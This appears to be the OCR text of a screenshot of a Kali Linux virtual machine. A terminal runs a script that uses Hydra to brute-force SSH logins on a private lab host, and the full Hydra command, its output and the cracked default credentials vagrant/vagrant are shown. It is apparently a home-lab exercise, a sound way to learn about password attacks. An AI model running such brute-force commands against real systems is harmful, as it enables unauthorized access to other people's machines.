 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~/ssh-brute
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ cd ~/ssh-brute
┌──(kali㉿kali)-[~/ssh-brute]
└─$ ls
pass.txt script.sh users.txt valid_credentials.txt
┌──(kali㉿kali)-[~/ssh-brute]
└─$ ./script.sh
Starting brute force attack with Hydra...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 17:35:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.56.105:22/
[22][ssh] host: 192.168.56.105 login: vagrant password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-21 17:35:50
Brute force attack completed. Valid credentials found:
# Hydra v9.5 run at 2025-04-21 17:05:55 on 192.168.56.105 ssh (hydra -L users.txt -P pass.txt -s 22 -o valid_credentials.txt ssh://192.168.56.105)
# Hydra v9.5 run at 2025-04-21 17:35:43 on 192.168.56.105 ssh (hydra -L users.txt -P pass.txt -s 22 -o valid_credentials.txt ssh://192.168.56.105)
[22][ssh] host: 192.168.56.105 login: vagrant password: vagrant
┌──(kali㉿kali)-[~/ssh-brute]
└─$ cat valid_credentials.txt
# Hydra v9.5 run at 2025-04-21 17:05:55 on 192.168.56.105 ssh (hydra -L users.txt -P pass.txt -s 22 -o valid_credentials.txt ssh://192.168.56.105)
# Hydra v9.5 run at 2025-04-21 17:35:43 on 192.168.56.105 ssh (hydra -L users.txt -P pass.txt -s 22 -o valid_credentials.txt ssh://192.168.56.105)
[22][ssh] host: 192.168.56.105 login: vagrant password: vagrant
┌──(kali㉿kali)-[~/ssh-brute]
└─$